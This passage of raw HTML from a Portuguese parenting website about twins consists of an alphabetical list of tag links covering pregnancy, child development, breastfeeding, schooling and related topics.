href="https://metwo.com.br/tags/curiosidade-sobre-gemeos/">curiosidade sobre gêmeos</a></li><li><a data-rel=".tag-curiosidades" href="https://metwo.com.br/tags/curiosidades/">curiosidades</a></li><li><a data-rel=".tag-curso" href="https://metwo.com.br/tags/curso/">curso</a></li><li><a data-rel=".tag-cursos" href="https://metwo.com.br/tags/cursos/">cursos</a></li><li><a data-rel=".tag-dada-cardoso" href="https://metwo.com.br/tags/dada-cardoso/">Dadá Cardoso</a></li><li><a data-rel=".tag-data" href="https://metwo.com.br/tags/data/">data</a></li><li><a data-rel=".tag-decoracao" href="https://metwo.com.br/tags/decoracao/">decoração</a></li><li><a data-rel=".tag-decoracao-de-natal" href="https://metwo.com.br/tags/decoracao-de-natal/">decoração de natal</a></li><li><a data-rel=".tag-dentes" href="https://metwo.com.br/tags/dentes/">dentes</a></li><li><a data-rel=".tag-dentista" href="https://metwo.com.br/tags/dentista/">dentista</a></li><li><a data-rel=".tag-depoimento" href="https://metwo.com.br/tags/depoimento/">depoimento</a></li><li><a data-rel=".tag-depoimentos" href="https://metwo.com.br/tags/depoimentos/">depoimentos</a></li><li><a data-rel=".tag-depressao" href="https://metwo.com.br/tags/depressao/">depressão</a></li><li><a data-rel=".tag-depressao-pos-parto" href="https://metwo.com.br/tags/depressao-pos-parto/">depressão pós parto</a></li><li><a data-rel=".tag-desconfortos-gestacao-gemelar" href="https://metwo.com.br/tags/desconfortos-gestacao-gemelar/">desconfortos gestacao gemelar</a></li><li><a data-rel=".tag-desenvolvimento" href="https://metwo.com.br/tags/desenvolvimento/">desenvolvimento</a></li><li><a data-rel=".tag-desenvolvimento-dos-bebes" href="https://metwo.com.br/tags/desenvolvimento-dos-bebes/">desenvolvimento dos bebês</a></li><li><a data-rel=".tag-desenvolvimento-gemelar" href="https://metwo.com.br/tags/desenvolvimento-gemelar/">desenvolvimento gemelar</a></li><li><a data-rel=".tag-desenvolvimento-infantil" href="https://metwo.com.br/tags/desenvolvimento-infantil/">desenvolvimento infantil</a></li><li><a data-rel=".tag-desfraldar" href="https://metwo.com.br/tags/desfraldar/">desfraldar</a></li><li><a data-rel=".tag-desfralde" href="https://metwo.com.br/tags/desfralde/">desfralde</a></li><li><a data-rel=".tag-design" href="https://metwo.com.br/tags/design/">Design</a></li><li><a data-rel=".tag-desmame" href="https://metwo.com.br/tags/desmame/">desmame</a></li><li><a data-rel=".tag-desmame-noturno" href="https://metwo.com.br/tags/desmame-noturno/">desmame noturno</a></li><li><a data-rel=".tag-detalhes" href="https://metwo.com.br/tags/detalhes/">detalhes</a></li><li><a data-rel=".tag-dia-da-mulher" href="https://metwo.com.br/tags/dia-da-mulher/">dia da mulher</a></li><li><a data-rel=".tag-dia-das-criancas" href="https://metwo.com.br/tags/dia-das-criancas/">dia das crianças</a></li><li><a data-rel=".tag-dia-das-maes" href="https://metwo.com.br/tags/dia-das-maes/">Dia das Mães</a></li><li><a data-rel=".tag-dia-do-atleta" href="https://metwo.com.br/tags/dia-do-atleta/">dia do atleta</a></li><li><a data-rel=".tag-dia-do-autismo" href="https://metwo.com.br/tags/dia-do-autismo/">Dia do Autismo</a></li><li><a data-rel=".tag-dia-do-coracao" href="https://metwo.com.br/tags/dia-do-coracao/">dia do coração</a></li><li><a data-rel=".tag-dia-do-desafio" href="https://metwo.com.br/tags/dia-do-desafio/">dia do desafio</a></li><li><a data-rel=".tag-dia-do-filho-unico" href="https://metwo.com.br/tags/dia-do-filho-unico/">dia do filho único</a></li><li><a data-rel=".tag-dia-do-medico" href="https://metwo.com.br/tags/dia-do-medico/">Dia do Médico</a></li><li><a data-rel=".tag-dia-do-musico" href="https://metwo.com.br/tags/dia-do-musico/">Dia do Músico</a></li><li><a data-rel=".tag-dia-do-professor" href="https://metwo.com.br/tags/dia-do-professor/">Dia do Professor</a></li><li><a data-rel=".tag-dia-do-sexo" href="https://metwo.com.br/tags/dia-do-sexo/">dia do sexo</a></li><li><a data-rel=".tag-dia-dos-avos" href="https://metwo.com.br/tags/dia-dos-avos/">dia dos avós</a></li><li><a data-rel=".tag-dia-dos-gemeos" href="https://metwo.com.br/tags/dia-dos-gemeos/">dia dos gêmeos</a></li><li><a data-rel=".tag-dia-dos-multiplos" href="https://metwo.com.br/tags/dia-dos-multiplos/">dia dos múltiplos</a></li><li><a data-rel=".tag-dia-dos-pais" href="https://metwo.com.br/tags/dia-dos-pais/">dia dos pais</a></li><li><a data-rel=".tag-dia-internacional-da-mulher" href="https://metwo.com.br/tags/dia-internacional-da-mulher/">dia internacional da mulher</a></li><li><a data-rel=".tag-diagnostico" href="https://metwo.com.br/tags/diagnostico/">diagnóstico</a></li><li><a data-rel=".tag-dias-diferentes" href="https://metwo.com.br/tags/dias-diferentes/">dias diferentes</a></li><li><a data-rel=".tag-diastase" href="https://metwo.com.br/tags/diastase/">diastase</a></li><li><a data-rel=".tag-diastase-pos-gemeos" href="https://metwo.com.br/tags/diastase-pos-gemeos/">diástase pós gêmeos</a></li><li><a data-rel=".tag-diastase-pos-gestacao-gemelar" href="https://metwo.com.br/tags/diastase-pos-gestacao-gemelar/">diastase pos gestação gemelar</a></li><li><a data-rel=".tag-dicas" href="https://metwo.com.br/tags/dicas/">dicas</a></li><li><a data-rel=".tag-dicas-de-maes" href="https://metwo.com.br/tags/dicas-de-maes/">dicas de mães</a></li><li><a data-rel=".tag-dicas-de-sono" href="https://metwo.com.br/tags/dicas-de-sono/">dicas de sono</a></li><li><a data-rel=".tag-dicas-de-sono-na-quarentena" href="https://metwo.com.br/tags/dicas-de-sono-na-quarentena/">dicas de sono na quarentena</a></li><li><a data-rel=".tag-dicas-do-sono" href="https://metwo.com.br/tags/dicas-do-sono/">dicas do sono</a></li><li><a data-rel=".tag-dicas-nutri" href="https://metwo.com.br/tags/dicas-nutri/">dicas nutri</a></li><li><a data-rel=".tag-dicas-para-amamentar" href="https://metwo.com.br/tags/dicas-para-amamentar/">dicas para amamentar</a></li><li><a data-rel=".tag-dicas-para-amamentar-gemeos" href="https://metwo.com.br/tags/dicas-para-amamentar-gemeos/">dicas para amamentar gêmeos</a></li><li><a data-rel=".tag-dicas-para-gravida-de-gemeos" href="https://metwo.com.br/tags/dicas-para-gravida-de-gemeos/">dicas para grávida de gêmeos</a></li><li><a data-rel=".tag-dicas-para-pais-de-gemeos" href="https://metwo.com.br/tags/dicas-para-pais-de-gemeos/">dicas para pais de gêmeos</a></li><li><a data-rel=".tag-dicas-para-viajar-com-gemeos" href="https://metwo.com.br/tags/dicas-para-viajar-com-gemeos/">dicas para viajar com gemeos</a></li><li><a data-rel=".tag-diferentes" href="https://metwo.com.br/tags/diferentes/">diferentes</a></li><li><a data-rel=".tag-diga-me-quem-sou" href="https://metwo.com.br/tags/diga-me-quem-sou/">Diga-me quem sou</a></li><li><a data-rel=".tag-direito" href="https://metwo.com.br/tags/direito/">direito</a></li><li><a data-rel=".tag-disciplina" href="https://metwo.com.br/tags/disciplina/">disciplina</a></li><li><a data-rel=".tag-disciplina-positiva" href="https://metwo.com.br/tags/disciplina-positiva/">disciplina positiva</a></li><li><a data-rel=".tag-disciplina-positiva-para-filhos-gemeos" href="https://metwo.com.br/tags/disciplina-positiva-para-filhos-gemeos/">disciplina positiva para filhos gemeos</a></li><li><a data-rel=".tag-discussao-entre-irmaos" href="https://metwo.com.br/tags/discussao-entre-irmaos/">discussão entre irmãos</a></li><li><a data-rel=".tag-disputas" href="https://metwo.com.br/tags/disputas/">disputas</a></li><li><a data-rel=".tag-dissertacao" href="https://metwo.com.br/tags/dissertacao/">dissertação</a></li><li><a data-rel=".tag-diu" href="https://metwo.com.br/tags/diu/">DIU</a></li><li><a data-rel=".tag-divorcio" href="https://metwo.com.br/tags/divorcio/">divórcio</a></li><li><a data-rel=".tag-dna" href="https://metwo.com.br/tags/dna/">DNA</a></li><li><a data-rel=".tag-dobra" href="https://metwo.com.br/tags/dobra/">Dobra</a></li><li><a data-rel=".tag-documentario" href="https://metwo.com.br/tags/documentario/">documentário</a></li><li><a data-rel=".tag-documentarios" href="https://metwo.com.br/tags/documentarios/">documentários</a></li><li><a data-rel=".tag-dormir" href="https://metwo.com.br/tags/dormir/">dormir</a></li><li><a data-rel=".tag-dr-wagner-hernandez" href="https://metwo.com.br/tags/dr-wagner-hernandez/">Dr Wagner Hernandez</a></li><li><a data-rel=".tag-dr-wagner-rodrigues-hernandez" href="https://metwo.com.br/tags/dr-wagner-rodrigues-hernandez/">Dr. Wagner Rodrigues Hernandez</a></li><li><a data-rel=".tag-duas-vezes-mae-de-gemeos" href="https://metwo.com.br/tags/duas-vezes-mae-de-gemeos/">duas vezes mãe de gêmeos</a></li><li><a data-rel=".tag-dupla" href="https://metwo.com.br/tags/dupla/">dupla</a></li><li><a data-rel=".tag-duvidas" href="https://metwo.com.br/tags/duvidas/">dúvidas</a></li><li><a data-rel=".tag-ebooks" href="https://metwo.com.br/tags/ebooks/">ebooks</a></li><li><a data-rel=".tag-educacao" href="https://metwo.com.br/tags/educacao/">educação</a></li><li><a data-rel=".tag-elisa-scheibe-marty" href="https://metwo.com.br/tags/elisa-scheibe-marty/">Elisa Scheibe Marty</a></li><li><a data-rel=".tag-emma-otta" href="https://metwo.com.br/tags/emma-otta/">Emma Otta</a></li><li><a data-rel=".tag-emocao" href="https://metwo.com.br/tags/emocao/">emoção</a></li><li><a data-rel=".tag-emprego" href="https://metwo.com.br/tags/emprego/">emprego</a></li><li><a data-rel=".tag-encontro" href="https://metwo.com.br/tags/encontro/">encontro</a></li><li><a data-rel=".tag-encontro-de-gemeos" href="https://metwo.com.br/tags/encontro-de-gemeos/">encontro de gemeos</a></li><li><a data-rel=".tag-encontros" href="https://metwo.com.br/tags/encontros/">encontros</a></li><li><a data-rel=".tag-enfermeira-michele" href="https://metwo.com.br/tags/enfermeira-michele/">enfermeira michele</a></li><li><a data-rel=".tag-engravidar" href="https://metwo.com.br/tags/engravidar/">engravidar</a></li><li><a data-rel=".tag-enjoos" href="https://metwo.com.br/tags/enjoos/">enjoos</a></li><li><a data-rel=".tag-ensino-bilingue" href="https://metwo.com.br/tags/ensino-bilingue/">ensino bilíngue</a></li><li><a data-rel=".tag-entrevista" href="https://metwo.com.br/tags/entrevista/">entrevista</a></li><li><a data-rel=".tag-entrevistas" href="https://metwo.com.br/tags/entrevistas/">entrevistas</a></li><li><a data-rel=".tag-enxoval" href="https://metwo.com.br/tags/enxoval/">enxoval</a></li><li><a data-rel=".tag-enxoval-de-gemeos" href="https://metwo.com.br/tags/enxoval-de-gemeos/">enxoval de gêmeos</a></li><li><a data-rel=".tag-enxoval-dos-gemeos" href="https://metwo.com.br/tags/enxoval-dos-gemeos/">enxoval dos gêmeos</a></li><li><a data-rel=".tag-escola" href="https://metwo.com.br/tags/escola/">escola</a></li><li><a data-rel=".tag-escola-com-gemeos" href="https://metwo.com.br/tags/escola-com-gemeos/">escola com gêmeos</a></li><li><a data-rel=".tag-escola-de-pais" href="https://metwo.com.br/tags/escola-de-pais/">Escola de Pais</a></li><li><a data-rel=".tag-escolas" href="https://metwo.com.br/tags/escolas/">escolas</a></li><li><a data-rel=".tag-escovar-os-dentes" href="https://metwo.com.br/tags/escovar-os-dentes/">escovar os dentes</a></li><li><a data-rel=".tag-especial" href="https://metwo.com.br/tags/especial/">especial</a></li><li><a data-rel=".tag-especialista" href="https://metwo.com.br/tags/especialista/">especialista</a></li><li><a data-rel=".tag-especialistas" href="https://metwo.com.br/tags/especialistas/">especialistas</a></li><li><a data-rel=".tag-esporte" href="https://metwo.com.br/tags/esporte/">esporte</a></li><li><a data-rel=".tag-estrada" href="https://metwo.com.br/tags/estrada/">estrada</a></li><li><a data-rel=".tag-estudar" href="https://metwo.com.br/tags/estudar/">estudar</a></li><li><a data-rel=".tag-estudar-junto" href="https://metwo.com.br/tags/estudar-junto/">estudar junto</a></li><li><a data-rel=".tag-estudar-juntos" href="https://metwo.com.br/tags/estudar-juntos/">estudar juntos</a></li><li><a data-rel=".tag-estudo" href="https://metwo.com.br/tags/estudo/">estudo</a></li><li><a data-rel=".tag-estudos" href="https://metwo.com.br/tags/estudos/">estudos</a></li><li><a data-rel=".tag-evento" href="https://metwo.com.br/tags/evento/">evento</a></li><li><a data-rel=".tag-experimentos" href="https://metwo.com.br/tags/experimentos/">experimentos</a></li><li><a data-rel=".tag-fachin" href="https://metwo.com.br/tags/fachin/">Fachin</a></li><li><a data-rel=".tag-faixa-etaria" href="https://metwo.com.br/tags/faixa-etaria/">faixa etária</a></li><li><a data-rel=".tag-fala" href="https://metwo.com.br/tags/fala/">fala</a></li><li><a data-rel=".tag-familia" href="https://metwo.com.br/tags/familia/">família</a></li><li><a data-rel=".tag-familia-com-gemeos" href="https://metwo.com.br/tags/familia-com-gemeos/">família com gêmeos</a></li><li><a data-rel=".tag-familias" href="https://metwo.com.br/tags/familias/">famílias</a></li><li><a data-rel=".tag-famosas" href="https://metwo.com.br/tags/famosas/">famosas</a></li><li><a data-rel=".tag-famosos" href="https://metwo.com.br/tags/famosos/">famosos</a></li><li><a data-rel=".tag-famous" href="https://metwo.com.br/tags/famous/">famous</a></li><li><a data-rel=".tag-faq" href="https://metwo.com.br/tags/faq/">FAQ</a></li><li><a data-rel=".tag-fase" href="https://metwo.com.br/tags/fase/">fase</a></li><li><a data-rel=".tag-ferias" href="https://metwo.com.br/tags/ferias/">férias</a></li><li><a data-rel=".tag-fertilizacao-in-vitro" href="https://metwo.com.br/tags/fertilizacao-in-vitro/">fertilização in vitro</a></li><li><a data-rel=".tag-festas" href="https://metwo.com.br/tags/festas/">festas</a></li><li><a data-rel=".tag-filhas" href="https://metwo.com.br/tags/filhas/">filhas</a></li><li><a data-rel=".tag-filho-unico" href="https://metwo.com.br/tags/filho-unico/">filho único</a></li><li><a data-rel=".tag-filhos" href="https://metwo.com.br/tags/filhos/">filhos</a></li><li><a data-rel=".tag-filhos-gemeos" href="https://metwo.com.br/tags/filhos-gemeos/">filhos gêmeos</a></li><li><a data-rel=".tag-filme" href="https://metwo.com.br/tags/filme/">filme</a></li><li><a data-rel=".tag-filmes" href="https://metwo.com.br/tags/filmes/">filmes</a></li><li><a data-rel=".tag-filmescomgemeos" href="https://metwo.com.br/tags/filmescomgemeos/">filmescomgêmeos</a></li><li><a data-rel=".tag-fim-de-ano" href="https://metwo.com.br/tags/fim-de-ano/">fim de ano</a></li><li><a data-rel=".tag-fisioterapia" href="https://metwo.com.br/tags/fisioterapia/">fisioterapia</a></li><li><a data-rel=".tag-fisioterapia-respiratoria" href="https://metwo.com.br/tags/fisioterapia-respiratoria/">fisioterapia respiratória</a></li><li><a data-rel=".tag-fiv" href="https://metwo.com.br/tags/fiv/">FIV</a></li><li><a data-rel=".tag-flagra" href="https://metwo.com.br/tags/flagra/">flagra</a></li><li><a data-rel=".tag-floresta" href="https://metwo.com.br/tags/floresta/">Floresta</a></li><li><a data-rel=".tag-foto" href="https://metwo.com.br/tags/foto/">foto</a></li><li><a data-rel=".tag-fotografia" href="https://metwo.com.br/tags/fotografia/">fotografia</a></li><li><a data-rel=".tag-fotografias" href="https://metwo.com.br/tags/fotografias/">fotografias</a></li><li><a data-rel=".tag-fotos" href="https://metwo.com.br/tags/fotos/">fotos</a></li><li><a data-rel=".tag-fraldas" href="https://metwo.com.br/tags/fraldas/">fraldas</a></li><li><a data-rel=".tag-framework" href="https://metwo.com.br/tags/framework/">Framework</a></li><li><a data-rel=".tag-fraterno" href="https://metwo.com.br/tags/fraterno/">fraterno</a></li><li><a data-rel=".tag-gabriela-kapim" href="https://metwo.com.br/tags/gabriela-kapim/">Gabriela Kapim</a></li><li><a data-rel=".tag-galeria-de-fotos" href="https://metwo.com.br/tags/galeria-de-fotos/">galeria de fotos</a></li><li><a data-rel=".tag-gemeas" href="https://metwo.com.br/tags/gemeas/">gêmeas</a></li><li><a data-rel=".tag-gemeas-famosas" href="https://metwo.com.br/tags/gemeas-famosas/">gêmeas famosas</a></li><li><a data-rel=".tag-gemeas-nasceram-em-dias-diferentes" href="https://metwo.com.br/tags/gemeas-nasceram-em-dias-diferentes/">gêmeas nasceram em dias diferentes</a></li><li><a data-rel=".tag-gemeas-prematuras" href="https://metwo.com.br/tags/gemeas-prematuras/">gêmeas prematuras</a></li><li><a data-rel=".tag-gemelar" href="https://metwo.com.br/tags/gemelar/">gemelar</a></li><li><a data-rel=".tag-gemelares" href="https://metwo.com.br/tags/gemelares/">gemelares</a></li><li><a data-rel=".tag-gemelaridade" href="https://metwo.com.br/tags/gemelaridade/">gemelaridade</a></li><li><a data-rel=".tag-gemeo-mais-velho" href="https://metwo.com.br/tags/gemeo-mais-velho/">gêmeo mais velho</a></li><li><a data-rel=".tag-gemeo-preferido" href="https://metwo.com.br/tags/gemeo-preferido/">gêmeo preferido</a></li><li><a data-rel=".tag-gemeos" href="https://metwo.com.br/tags/gemeos/">gemeos</a></li><li><a data-rel=".tag-gemeos-100-anos" href="https://metwo.com.br/tags/gemeos-100-anos/">gemeos 100 anos</a></li><li><a data-rel=".tag-gemeos-coronavirus" href="https://metwo.com.br/tags/gemeos-coronavirus/">gemeos coronavirus</a></li><li><a data-rel=".tag-gemeos-e-a-profissao" href="https://metwo.com.br/tags/gemeos-e-a-profissao/">gemeos e a profissão</a></li><li><a data-rel=".tag-gemeos-e-multiplos" href="https://metwo.com.br/tags/gemeos-e-multiplos/">Gêmeos e múltiplos</a></li><li><a data-rel=".tag-gemeos-e-o-esporte" href="https://metwo.com.br/tags/gemeos-e-o-esporte/">gêmeos e o esporte</a></li><li><a data-rel=".tag-gemeos-e-o-surf" href="https://metwo.com.br/tags/gemeos-e-o-surf/">gemeos e o surf</a></li><li><a data-rel=".tag-gemeos-espelho" href="https://metwo.com.br/tags/gemeos-espelho/">gêmeos espelho</a></li><li><a data-rel=".tag-gemeos-fraternos" href="https://metwo.com.br/tags/gemeos-fraternos/">gêmeos fraternos</a></li><li><a data-rel=".tag-gemeos-identicos" href="https://metwo.com.br/tags/gemeos-identicos/">gêmeos idênticos</a></li><li><a data-rel=".tag-gemeos-me-two" href="https://metwo.com.br/tags/gemeos-me-two/">gêmeos me two</a></li><li><a data-rel=".tag-gemeos-na-escola" href="https://metwo.com.br/tags/gemeos-na-escola/">gêmeos na escola</a></li><li><a data-rel=".tag-gemeos-no-brasil" href="https://metwo.com.br/tags/gemeos-no-brasil/">gêmeos no Brasil</a></li><li><a data-rel=".tag-gemeos-pandemia" href="https://metwo.com.br/tags/gemeos-pandemia/">gemeos pandemia</a></li><li><a data-rel=".tag-gemeos-prematuros" href="https://metwo.com.br/tags/gemeos-prematuros/">gêmeos prematuros</a></li><li><a data-rel=".tag-gemeos-recem-nascidos" href="https://metwo.com.br/tags/gemeos-recem-nascidos/">gêmeos recem nascidos</a></li><li><a data-rel=".tag-gemeos-solitarios" href="https://metwo.com.br/tags/gemeos-solitarios/">gêmeos solitários</a></li><li><a data-rel=".tag-gemeos-surfistas" href="https://metwo.com.br/tags/gemeos-surfistas/">gemeos surfistas</a></li><li><a data-rel=".tag-gemeosmetwo" href="https://metwo.com.br/tags/gemeosmetwo/">gemeosmetwo</a></li><li><a data-rel=".tag-genetica" href="https://metwo.com.br/tags/genetica/">genética</a></li><li><a data-rel=".tag-gestacao" href="https://metwo.com.br/tags/gestacao/">gestação</a></li><li><a data-rel=".tag-gestacao-de-gemeos" href="https://metwo.com.br/tags/gestacao-de-gemeos/">gestação de gêmeos</a></li><li><a data-rel=".tag-gestacao-dizigotica" href="https://metwo.com.br/tags/gestacao-dizigotica/">gestação dizigótica</a></li><li><a data-rel=".tag-gestacao-gemelar" href="https://metwo.com.br/tags/gestacao-gemelar/">gestação gemelar</a></li><li><a data-rel=".tag-gestacao-gemelar-e-tipos-de-parto" href="https://metwo.com.br/tags/gestacao-gemelar-e-tipos-de-parto/">gestação gemelar e tipos de parto</a></li><li><a data-rel=".tag-gisele-bundchen" href="https://metwo.com.br/tags/gisele-bundchen/">Gisele Bündchen</a></li><li><a data-rel=".tag-gramado" href="https://metwo.com.br/tags/gramado/">Gramado</a></li><li><a data-rel=".tag-gravida" href="https://metwo.com.br/tags/gravida/">grávida</a></li><li><a data-rel=".tag-gravida-de-gemeos" href="https://metwo.com.br/tags/gravida-de-gemeos/">gravida de gemeos</a></li><li><a data-rel=".tag-gravida-de-trigemeos" href="https://metwo.com.br/tags/gravida-de-trigemeos/">grávida de trigêmeos</a></li><li><a data-rel=".tag-gravidez" href="https://metwo.com.br/tags/gravidez/">gravidez</a></li><li><a data-rel=".tag-gravidez-de-gemeos" href="https://metwo.com.br/tags/gravidez-de-gemeos/">gravidez de gemeos</a></li><li><a data-rel=".tag-gravidez-gemelar" href="https://metwo.com.br/tags/gravidez-gemelar/">gravidez gemelar</a></li><li><a data-rel=".tag-grid" href="https://metwo.com.br/tags/grid/">Grid</a></li><li><a data-rel=".tag-hebiatria" href="https://metwo.com.br/tags/hebiatria/">hebiatria</a></li><li><a data-rel=".tag-hipoplasia-do-ventriculo-esquerdo" href="https://metwo.com.br/tags/hipoplasia-do-ventriculo-esquerdo/">hipoplasia do ventriculo esquerdo</a></li><li><a data-rel=".tag-historia" href="https://metwo.com.br/tags/historia/">história</a></li><li><a data-rel=".tag-historias" href="https://metwo.com.br/tags/historias/">histórias</a></li><li><a data-rel=".tag-historias-curiosas-sobre-gemeos" href="https://metwo.com.br/tags/historias-curiosas-sobre-gemeos/">historias curiosas sobre gemeos</a></li><li><a data-rel=".tag-homenagem" href="https://metwo.com.br/tags/homenagem/">homenagem</a></li><li><a data-rel=".tag-humor" href="https://metwo.com.br/tags/humor/">humor</a></li><li><a data-rel=".tag-iara-mastine" href="https://metwo.com.br/tags/iara-mastine/">Iara Mastine</a></li><li><a data-rel=".tag-idade-escolar" href="https://metwo.com.br/tags/idade-escolar/">idade escolar</a></li><li><a data-rel=".tag-idade-para-tomar-banho-sozinho" href="https://metwo.com.br/tags/idade-para-tomar-banho-sozinho/">Idade para tomar banho sozinho</a></li><li><a data-rel=".tag-imaginacao-e-o-cao" href="https://metwo.com.br/tags/imaginacao-e-o-cao/">imaginação e o cão</a></li><li><a data-rel=".tag-individualidade" href="https://metwo.com.br/tags/individualidade/">individualidade</a></li><li><a data-rel=".tag-individualizacao-de-gemeos" href="https://metwo.com.br/tags/individualizacao-de-gemeos/">individualização de gêmeos</a></li><li><a data-rel=".tag-informacoes" href="https://metwo.com.br/tags/informacoes/">informações</a></li><li><a data-rel=".tag-ingressos" href="https://metwo.com.br/tags/ingressos/">ingressos</a></li><li><a data-rel=".tag-inovacao" href="https://metwo.com.br/tags/inovacao/">inovação</a></li><li><a data-rel=".tag-inspiracao-mae-de-gemeos" href="https://metwo.com.br/tags/inspiracao-mae-de-gemeos/">inspiracao mae de gemeos</a></li><li><a data-rel=".tag-instituto-ling" href="https://metwo.com.br/tags/instituto-ling/">instituto ling</a></li><li><a data-rel=".tag-interacao-de-gemeos" href="https://metwo.com.br/tags/interacao-de-gemeos/">interação de gêmeos</a></li><li><a data-rel=".tag-intrauterino" href="https://metwo.com.br/tags/intrauterino/">intrauterino</a></li><li><a data-rel=".tag-introducao-alimentar" href="https://metwo.com.br/tags/introducao-alimentar/">introdução alimentar</a></li><li><a data-rel=".tag-inverno" href="https://metwo.com.br/tags/inverno/">inverno</a></li><li><a data-rel=".tag-inverno-com-filhos-gemeos" href="https://metwo.com.br/tags/inverno-com-filhos-gemeos/">inverno com filhos gêmeos</a></li><li><a data-rel=".tag-irma-gemea" href="https://metwo.com.br/tags/irma-gemea/">irmã gêmea</a></li><li><a data-rel=".tag-irmao-gemeo" href="https://metwo.com.br/tags/irmao-gemeo/">irmão gêmeo</a></li><li><a data-rel=".tag-irmaos" href="https://metwo.com.br/tags/irmaos/">irmãos</a></li><li><a data-rel=".tag-irmaos-a-obra" href="https://metwo.com.br/tags/irmaos-a-obra/">irmãos à obra</a></li><li><a data-rel=".tag-irmaos-gemeos" href="https://metwo.com.br/tags/irmaos-gemeos/">irmãos gêmeos</a></li><li><a data-rel=".tag-irmaos-gemeos-morrem-com-100-anos-de-diferenca" href="https://metwo.com.br/tags/irmaos-gemeos-morrem-com-100-anos-de-diferenca/">irmaos gemeos morrem com 100 anos de diferenca</a></li><li><a data-rel=".tag-irmaos-separados-no-nascimento" href="https://metwo.com.br/tags/irmaos-separados-no-nascimento/">irmaos separados no nascimento</a></li><li><a data-rel=".tag-irmas" href="https://metwo.com.br/tags/irmas/">irmãs</a></li><li><a data-rel=".tag-irmas-gemeas" href="https://metwo.com.br/tags/irmas-gemeas/">irmãs gêmeas</a></li><li><a data-rel=".tag-irmas-olsen" href="https://metwo.com.br/tags/irmas-olsen/">irmãs Olsen</a></li><li><a data-rel=".tag-isadora-canto" href="https://metwo.com.br/tags/isadora-canto/">isadora canto</a></li><li><a data-rel=".tag-isadora-canto-gemeos" href="https://metwo.com.br/tags/isadora-canto-gemeos/">isadora canto gemeos</a></li><li><a data-rel=".tag-isolamento-social-com-crianca" href="https://metwo.com.br/tags/isolamento-social-com-crianca/">isolamento social com crianca</a></li><li><a data-rel=".tag-itajai" href="https://metwo.com.br/tags/itajai/">Itajaí</a></li><li><a data-rel=".tag-ivone-rizzo-bins" href="https://metwo.com.br/tags/ivone-rizzo-bins/">ivone rizzo bins</a></li><li><a data-rel=".tag-jacquin" href="https://metwo.com.br/tags/jacquin/">jacquin</a></li><li><a data-rel=".tag-julia-melnick" href="https://metwo.com.br/tags/julia-melnick/">julia melnick</a></li><li><a data-rel=".tag-juntos-ou-separados" href="https://metwo.com.br/tags/juntos-ou-separados/">juntos ou separados</a></li><li><a data-rel=".tag-juventude" href="https://metwo.com.br/tags/juventude/">juventude</a></li><li><a data-rel=".tag-lancamento" href="https://metwo.com.br/tags/lancamento/">lançamento</a></li><li><a data-rel=".tag-lancamento-me-two" href="https://metwo.com.br/tags/lancamento-me-two/">LANÇAMENTO ME TWO</a></li><li><a data-rel=".tag-laserterapia" href="https://metwo.com.br/tags/laserterapia/">laserterapia</a></li><li><a data-rel=".tag-layout" href="https://metwo.com.br/tags/layout/">layout</a></li><li><a data-rel=".tag-lei" href="https://metwo.com.br/tags/lei/">lei</a></li><li><a data-rel=".tag-lei-maria-da-penha" href="https://metwo.com.br/tags/lei-maria-da-penha/">lei maria da penha</a></li><li><a data-rel=".tag-leveza" href="https://metwo.com.br/tags/leveza/">leveza</a></li><li><a data-rel=".tag-libido" href="https://metwo.com.br/tags/libido/">libido</a></li><li><a data-rel=".tag-licenca" href="https://metwo.com.br/tags/licenca/">licença</a></li><li><a data-rel=".tag-licenca-dupla" href="https://metwo.com.br/tags/licenca-dupla/">licença dupla</a></li><li><a data-rel=".tag-licenca-maternidade" href="https://metwo.com.br/tags/licenca-maternidade/">licença maternidade</a></li><li><a data-rel=".tag-licenca-maternidade-estendida" href="https://metwo.com.br/tags/licenca-maternidade-estendida/">Licença maternidade estendida</a></li><li><a data-rel=".tag-licenca-maternidade-para-maes-de-prematuro" href="https://metwo.com.br/tags/licenca-maternidade-para-maes-de-prematuro/">Licença maternidade para mães de prematuro</a></li><li><a data-rel=".tag-licenca-paternidade" href="https://metwo.com.br/tags/licenca-paternidade/">licença paternidade</a></li><li><a data-rel=".tag-lifestyle" href="https://metwo.com.br/tags/lifestyle/">lifestyle</a></li><li><a data-rel=".tag-limpeza" href="https://metwo.com.br/tags/limpeza/">limpeza</a></li><li><a data-rel=".tag-linguagem" href="https://metwo.com.br/tags/linguagem/">linguagem</a></li><li><a data-rel=".tag-lista" href="https://metwo.com.br/tags/lista/">lista</a></li><li><a data-rel=".tag-lista-de-enxoval" href="https://metwo.com.br/tags/lista-de-enxoval/">lista de enxoval</a></li><li><a data-rel=".tag-lista-de-produtos" href="https://metwo.com.br/tags/lista-de-produtos/">lista de produtos</a></li><li><a data-rel=".tag-livro" href="https://metwo.com.br/tags/livro/">livro</a></li><li><a data-rel=".tag-livro-me-two" href="https://metwo.com.br/tags/livro-me-two/">livro me two</a></li><li><a data-rel=".tag-livro-primeira-infancia" href="https://metwo.com.br/tags/livro-primeira-infancia/">livro primeira infancia</a></li><li><a data-rel=".tag-livro-sobre-gemeas" href="https://metwo.com.br/tags/livro-sobre-gemeas/">livro sobre gêmeas</a></li><li><a data-rel=".tag-livro-sobre-gemeos" href="https://metwo.com.br/tags/livro-sobre-gemeos/">livro sobre gemeos</a></li><li><a data-rel=".tag-luana-piovani" href="https://metwo.com.br/tags/luana-piovani/">Luana Piovani</a></li><li><a data-rel=".tag-luto" href="https://metwo.com.br/tags/luto/">luto</a></li><li><a data-rel=".tag-mae" href="https://metwo.com.br/tags/mae/">mãe</a></li><li><a data-rel=".tag-mae-aos-53-anos" href="https://metwo.com.br/tags/mae-aos-53-anos/">mae aos 53 anos</a></li><li><a data-rel=".tag-mae-criativa" href="https://metwo.com.br/tags/mae-criativa/">mae criativa</a></li><li><a data-rel=".tag-mae-de-gemeas" href="https://metwo.com.br/tags/mae-de-gemeas/">mãe de gêmeas</a></li><li><a data-rel=".tag-mae-de-gemeos" href="https://metwo.com.br/tags/mae-de-gemeos/">mãe de gêmeos</a></li><li><a data-rel=".tag-mae-de-meninos" href="https://metwo.com.br/tags/mae-de-meninos/">mae de meninos</a></li><li><a data-rel=".tag-mae-de-trigemeos" href="https://metwo.com.br/tags/mae-de-trigemeos/">mãe de trigêmeos</a></li><li><a data-rel=".tag-mae-solo" href="https://metwo.com.br/tags/mae-solo/">mãe solo</a></li><li><a data-rel=".tag-maes" href="https://metwo.com.br/tags/maes/">mães</a></li><li><a data-rel=".tag-maes-de-gemeos" href="https://metwo.com.br/tags/maes-de-gemeos/">Mães de gêmeos</a></li><li><a data-rel=".tag-maes-que-trabalham" 